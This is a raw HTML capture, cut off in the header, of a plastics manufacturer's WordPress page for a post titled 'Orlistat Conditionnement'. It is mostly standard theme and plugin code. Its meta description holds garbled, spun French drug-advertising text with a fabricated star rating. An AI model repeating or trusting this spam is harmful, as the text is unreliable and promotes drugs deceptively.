

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faridplastics.com/orlistat-conditionnement/
body_size: 13671
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faridplastics.com/xmlrpc.php">
<title>Orlistat Conditionnement &#8211; FPP- Manufacture Plastics</title>
<script type="text/javascript">var ajaxurl = 'https://faridplastics.com/wp-admin/admin-ajax.php';var themecolor='#f16338';</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Orlistat Conditionnement" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="FPP- Manufacture Plastics"/>
<meta property="og:url" content="https://faridplastics.com/orlistat-conditionnement/" />
<meta property="og:description" content="Orlistat Conditionnement Note 4.5 étoiles, basé sur 88 commentaires. ] Pendant qu&#8217;elle buy Motilium trop et pour être sûr que le fluide injecté ne fuite pas trop. a te dirait d&#8217;adopter la démarche scientifique. Que Orlistat Conditionnement soit pour Orlistat Conditionnement apéritif dînatoire, cependant des erreurs ou modifications sont toujours possibles et ne relèvent pas&hellip;" />
<meta property="og:image" content="" />
<meta property="fb:app_id" content="799143140148346" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Feed" href="https://faridplastics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Comments Feed" href="https://faridplastics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faridplastics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='billio_report_post_icons-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/flaticon.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faridplastics.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lora-css' href='https://fonts.googleapis.com/css?family=Lora&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio_report_post_style-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-font-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/webicons/webfonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio-css-css' href='https://faridplastics.com/wp-content/themes/billio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='socialicons-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/socialicons/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='Numans-css' href='//fonts.googleapis.com/css?family=Numans%3A100%2C300%2C400%2C300italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Asap-css' href='//fonts.googleapis.com/css?family=Asap%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='//fonts.googleapis.com/css?family=Merriweather%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/billio.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/mystyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/customstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://faridplastics.com/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://faridplastics.com/wp-content/themes/billio/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='billio-style-ie-css' href='https://faridplastics.com/wp-content/themes/billio/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css' href='http://faridplastics.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://faridplastics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style type="text/css">
section#banner-section {background: url(https://faridplastics.com/wp-content/uploads/2015/03/plasticfactory.jpg) no-repeat 50% 50%; max-height: 100%; background-size: cover;
min-height:270px;
height:270px;}
div#head-page #dt-menu ul li.logo-desktop a {margin-top:19px;}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio-report-post/js/report.js" id="billio_report_post_js-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio_vc_addon/js/script.js" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://faridplastics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faridplastics.com/wp-json/wp/v2/posts/20538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faridplastics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://faridplastics.com/orlistat-conditionnement/" />
<link rel='shortlink' href='https://faridplastics.com/?p=20538' />
<link rel="alternate" type="application/json+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Forlistat-conditionnement%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Forlistat-conditionnement%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


#dt-menu > ul > li {
font-size : 1.3em;
}



@media (min-width: 730px){
.menu-item  {
line-height: 8.5em !important;
}
}

.logo-desktop a {

margin-top : 40px !important;

}


#menu-main-menu {


font-size:12px !important

}

p{


font-size:17px;
}


#dt-menu ul li{
color:white;
}

#top-bar{
background-color : #8a8a8a;
color : #fff
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
jQuery(document).ready(function ($) {
	'use strict';
    $("body").queryLoader2({
        barColor: "#fff",
        backgroundColor: "none",
        percentage: false,
        barHeight: 0,
        completeAnimation: "fade",
        minimumTime: 500,
        onLoadComplete: function() { $('.modal_preloader').fadeOut(300,function () {$('.modal_preloader').remove();})}
    });
});
</script>

	</head>
<body class="post-template-default single single-post postid-20538 single-format-standard dt_custom_body wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="modal_preloader">
	<div align="center" class="fond">
	  <div class="contener_general">
	      <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
	  </div>
	</div>
</div>	

	
<input type="checkbox" name="nav" id="main-nav-check">

<div id="top-bar" class="">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="right-menu"><div class="topbar-text"><span style="font-style:italic">Producing Top Quality Caps since 1994</span></div></div>		</div>
	</div>
</div>
</div>

<div class="top-head topbar-here is-sticky-menu ">


<div id="head-page" class="head-page adminbar-not-here alt reveal hastopbar transparent stickysolid menu_background_color">
	<div class="container">
		<div id="dt-menu" class="dt-menu-right"><label for="main-nav-check" class="toggle" onclick="" title="Close"><i class="icon-cancel-1"></i></label><ul id="menu-main-menu" class=""><li class="logo-desktop"><a href="https://faridplastics.com" style=""><img id="logomenu" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" alt="" class="img-responsive halfsize" ><img id="logomenureveal" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a></li><li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12710"><a href="http://faridplastics.com"><span>Home</span></a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://faridplastics.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://faridplastics.com/project/"><span>Products</span></a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://faridplastics.com/request-a-quote/"><span>Request a Quote</span></a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://faridplastics.com/contact-us/"><span>Contact Us</span></a></li>
</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel-1"></i></label></div>	</div>

	<div class="container">
		<div class="row">
			<div>
                <div id="mobile-header" class="hidden-sm-max col-sm-12">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
